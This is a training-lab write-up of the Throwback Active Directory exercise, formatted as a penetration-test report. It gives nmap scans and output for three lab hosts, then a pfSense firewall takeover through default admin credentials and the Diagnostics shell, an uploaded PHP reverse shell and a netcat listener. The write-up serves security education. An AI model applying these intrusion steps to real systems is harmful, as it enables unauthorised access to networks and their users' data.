1. Disclamir
Introduction
Throwback is an Active Directory (AD) lab that teaches the fundamentals and core concepts of attacking a Windows network. The network simulates a realistic corporate environment that has several attack vectors you would expect to find in today’s organisations.
The lab uses a structured, hand-held approach to guide users through exploiting the network. The use of Windows to manage authentication and user identities in IT infrastructure today is so commonly used; as an aspiring security practitioner, it’s crucial to understand how this works and the network’s common weaknesses.
You will explore the following attacks:
1
2
3
4
5
6
7
8
9
10
Phishing & OSINT
Offensive Powershell
Active Directory Basics
Kerberos Abuse
Custom Malicious Macros
Active Directory Enumeration & Exploitation
Attacking Mail Servers
Firewall Pivoting
C2 Frameworks
Abusing Cross-Domain Trusts
This network has been designed to have multiple attack paths.
1.1 Scope
The network was made up of 11 machines. We only provided the ip address of the public-facing. The scope of the assessment included the following: 
As we got from the gif that we only know 3-IPs of all the machines:
Throwback-FW01: 10.200.154.138
Throwback-MAIL: 10.200.154.232
Throwback-PROD: 10.200.154.219
There are another 3-machines in our domain.
There are another 5-machines in another domain.
1.2 Summary of Results
During the time of engagement, I have successfully found several critical vulnerabilities including the ability to run arbitrary commands on each host mentioned above which could lead to the full compro‑ mise of the Throwback network. Initial reconnaissance was lead us to Throwback-FW01 and Throwback-mail web pages. We used Throwback-FW01 web page to get the first RCE. We used the guest mail/password to login and get all users mails, phishing them and got RCE on Throwback-WS01 which is our second one. From those 2-RCEs we started to compromise all the network.
2. Enumeration
2.1 Throwback-FW01: 10.200.154.138
2.1.1 Initial Information
The IP address is publicly available: 10.200.154.138
2.1.2 Enumeration
2.1.2.1 nmap initial scan
nmap -T4 -p 1-15000 -oN nmap/initial_fw01 10.200.154.138
1
2
3
4
5
6
7
8
9
10
11
# Nmap 7.92 scan initiated Wed Dec 1 20:25:17 2021 as: nmap -T4 -p 1-15000 -oN nmap/initial_fw01 10.200.154.138
Nmap scan report for 10.200.154.138
Host is up (0.26s latency).
Not shown: 14996 filtered tcp ports (no-response)
PORT STATE SERVICE
22/tcp open ssh
53/tcp open domain
80/tcp open http
443/tcp open https
# Nmap done at Wed Dec 1 20:27:42 2021 -- 1 IP address (1 host up) scanned in 145.09 seconds
2.1.2.2 nmap full scan
nmap -A -p22,53,80,443 -oN nmap/all_fw01 10.200.154.138
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
# Nmap 7.92 scan initiated Wed Dec 1 20:29:13 2021 as: nmap -A -p22,53,80,443 -oN nmap/all_fw01 10.200.154.138
Nmap scan report for 10.200.154.138
Host is up (0.30s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.5 (protocol 2.0)
| ssh-hostkey:
|_ 4096 38:04:a0:a1:d0:e6:ab:d9:7d:c0:da:f3:66:bf:77:15 (RSA)
53/tcp open domain (generic dns response: REFUSED)
80/tcp open http nginx
|_http-title: Did not follow redirect to https://10.200.154.138/
443/tcp open ssl/http nginx
| ssl-cert: Subject: commonName=pfSense-5f099cf870c18/organizationName=pfSense webConfigurator Self-Signed Certificate
| Subject Alternative Name: DNS:pfSense-5f099cf870c18
| Not valid before: 2020-07-11T11:05:28
|_Not valid after: 2021-08-13T11:05:28
|_http-title: pfSense - Login
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port53-TCP:V=7.92%I=7%D=12/1%Time=61A7BF06%P=x86_64-pc-linux-gnu%r(DNSV
SF:ersionBindReqTCP,E,"\0\x0c\0\x06\x81\x05\0\0\0\0\0\0\0\0");
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running (JUST GUESSING): FreeBSD 11.X (85%)
OS CPE: cpe:/o:freebsd:freebsd:11.2
Aggressive OS guesses: FreeBSD 11.2-RELEASE (85%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
TRACEROUTE (using port 80/tcp)
HOP RTT ADDRESS
1 239.65 ms 10.50.151.1
2 252.74 ms 10.200.154.138
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Wed Dec 1 20:31:44 2021 -- 1 IP address (1 host up) scanned in 151.39 seconds
2.2 Throwback-MAIL: 10.200.154.232
2.1.1 Initial Information
The IP address of the publicly available web host is 10.200.154.232
2.2.2 Enumeration
2.2.2.1 nmap initial scan
nmap -T4 -p 1-15000 -oN nmap/initial_mail 10.200.154.232
1
2
3
4
5
6
7
8
9
10
11
# Nmap 7.92 scan initiated Wed Dec 1 20:35:12 2021 as: nmap -T4 -p 1-15000 -oN nmap/initial_mail 10.200.154.232
Nmap scan report for 10.200.154.232
Host is up (0.24s latency).
Not shown: 14996 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
143/tcp open imap
993/tcp open imaps
# Nmap done at Wed Dec 1 20:36:58 2021 -- 1 IP address (1 host up) scanned in 105.96 seconds
2.2.2.2 nmap full scan
nmap -A -p22,80,143,993 -oN nmap/All_mail 10.200.154.232
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
# Nmap 7.92 scan initiated Wed Dec 1 21:27:30 2021 as: nmap -A -p22,80,143,993 -oN nmap/All_mail 10.200.154.232
Nmap scan report for 10.200.154.232
Host is up (0.20s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 f6:14:31:6f:a5:a8:44:bc:5e:c1:bc:1c:5a:75:3d:0b (RSA)
| 256 07:67:60:3f:7f:ba:d4:c5:00:39:51:5e:43:6f:49:b9 (ECDSA)
|_ 256 e7:63:66:a8:c7:39:5b:01:bb:4f:b6:af:6c:3d:c2:af (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
| http-title: Throwback Hacks - Login
|_Requested resource was src/login.php
|_http-server-header: Apache/2.4.29 (Ubuntu)
143/tcp open imap Dovecot imapd (Ubuntu)
|_imap-capabilities: SASL-IR STARTTLS more IMAP4rev1 post-login IDLE LOGIN-REFERRALS have listed capabilities ID OK LOGINDISABLEDA0001 Pre-login ENABLE LITERAL+
| ssl-cert: Subject: commonName=ip-10-40-119-232.eu-west-1.compute.internal
| Subject Alternative Name: DNS:ip-10-40-119-232.eu-west-1.compute.internal
| Not valid before: 2020-07-25T15:51:57
|_Not valid after: 2030-07-23T15:51:57
|_ssl-date: TLS randomness does not represent time
993/tcp open ssl/imap Dovecot imapd (Ubuntu)
|_imap-capabilities: AUTH=PLAINA0001 more IMAP4rev1 post-login IDLE LOGIN-REFERRALS have listed capabilities ID OK SASL-IR Pre-login ENABLE LITERAL+
| ssl-cert: Subject: commonName=ip-10-40-119-232.eu-west-1.compute.internal
| Subject Alternative Name: DNS:ip-10-40-119-232.eu-west-1.compute.internal
| Not valid before: 2020-07-25T15:51:57
|_Not valid after: 2030-07-23T15:51:57
|_ssl-date: TLS randomness does not represent time
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Aggressive OS guesses: Linux 3.1 (95%), Linux 3.2 (95%), AXIS 210A or 211 Network Camera (Linux 2.6.17) (94%), ASUS RT-N56U WAP (Linux 3.4) (93%), Linux 3.16 (93%), Linux 2.6.32 (92%), Linux 2.6.39 - 3.2 (92%), Linux 3.1 - 3.2 (92%), Linux 3.2 - 4.9 (92%), Linux 3.7 - 3.10 (92%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 993/tcp)
HOP RTT ADDRESS
1 149.29 ms 10.50.151.1
2 147.07 ms 10.200.154.232
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Wed Dec 1 21:28:23 2021 -- 1 IP address (1 host up) scanned in 53.11 seconds
2.3 Throwback-PROD: 10.200.154.219
2.3.1 Initial Information
The IP address is publicly available: 10.200.154.219
2.3.2 Enumeration
2.3.2.1 nmap initial scan nmap -T4 -p 1-15000 -oN nmap/initial_prod 10.200.154.219
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
# Nmap 7.92 scan initiated Wed Dec 1 20:54:55 2021 as: nmap -T4 -p 1-15000 -oN nmap/initial_prod 10.200.154.219
Nmap scan report for 10.200.154.219
Host is up (0.24s latency).
Not shown: 14992 filtered tcp ports (no-response)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
135/tcp open msrpc
139/tcp open netbios-ssn
445/tcp open microsoft-ds
3389/tcp open ms-wbt-server
5357/tcp open wsdapi
5985/tcp open wsman
# Nmap done at Wed Dec 1 20:56:23 2021 -- 1 IP address (1 host up) scanned in 88.30 seconds
2.3.2.2 nmap full scan
nmap -A -p22,80,135,139,445,3389,5357,5985 -oN nmap/All_prod 10.200.154.219
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
# Nmap 7.92 scan initiated Wed Dec 1 21:26:57 2021 as: nmap -A -p22,80,135,139,445,3389,5357,5985 -oN nmap/All_prod 10.200.154.219
Nmap scan report for 10.200.154.219
Host is up (0.18s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH for_Windows_7.7 (protocol 2.0)
| ssh-hostkey:
| 2048 85:b8:1f:80:46:3d:91:0f:8c:f2:f2:3f:5c:87:67:72 (RSA)
| 256 5c:0d:46:e9:42:d4:4d:a0:36:d6:19:e5:f3:ce:49:06 (ECDSA)
|_ 256 e2:2a:cb:39:85:0f:73:06:a9:23:9d:bf:be:f7:50:0c (ED25519)
80/tcp open http Microsoft IIS httpd 10.0
|_http-title: Throwback Hacks
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds?
3389/tcp open ms-wbt-server Microsoft Terminal Services
|_ssl-date: 2021-12-01T19:36:51+00:00; +8m18s from scanner time.
| rdp-ntlm-info:
| Target_Name: THROWBACK
| NetBIOS_Domain_Name: THROWBACK
| NetBIOS_Computer_Name: THROWBACK-PROD
| DNS_Domain_Name: THROWBACK.local
| DNS_Computer_Name: THROWBACK-PROD.THROWBACK.local
| DNS_Tree_Name: THROWBACK.local
| Product_Version: 10.0.17763
|_ System_Time: 2021-12-01T19:36:11+00:00
| ssl-cert: Subject: commonName=THROWBACK-PROD.THROWBACK.local
| Not valid before: 2021-11-29T17:08:51
|_Not valid after: 2022-05-31T17:08:51
5357/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Service Unavailable
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
OS fingerprint not ideal because: Missing a closed TCP port so results incomplete
No OS matches for host
Network Distance: 2 hops
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: 8m17s, deviation: 0s, median: 8m17s
| smb2-time:
| date: 2021-12-01T19:36:11
|_ start_date: N/A
| smb2-security-mode:
| 3.1.1:
|_ Message signing enabled but not required
TRACEROUTE (using port 445/tcp)
HOP RTT ADDRESS
1 194.29 ms 10.50.151.1
2 190.03 ms 10.200.154.219
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Wed Dec 1 21:28:33 2021 -- 1 IP address (1 host up) scanned in 96.79 seconds
3 throwback-FW01 10.200.154.138
3.1 throwback-FW01
We started with throwback-WF01. After exploring the web service we found that it’s running pfsense firewall.

We tried the default Credentials and it worked.
1
2
> username: admin
> password: pfsense
We are in. So, As we know pfsense firewall provides a command prompt on the underlying server through the “Diagnostics” tab. 
We have 4-ways to get a reverse shell from this point.
1
2
3
4
1. Shell
2. PHP
3. Upload reverse shell
4. Add SSH key
Let’s check if the shell works.


tcpdump step if the shell was blind
1
tcpdump -i tun0 icmp

3.2 ThrowBack-FW01 reverse shell
I will use uploading shell way
Upload shell
![upload_shell_php_wf01]() you can download the shell from shell.php don’t forget to change the ip/port.
you can download the shell from shell.php don’t forget to change the ip/port.Netcat listener
![nc_listener_wf01]()
netcat listener: nc -lvnp 4444
3.3 ThrowBack-FW01 looking for interested files
- First we take a look for log files.

login.log isn’t a default log file.
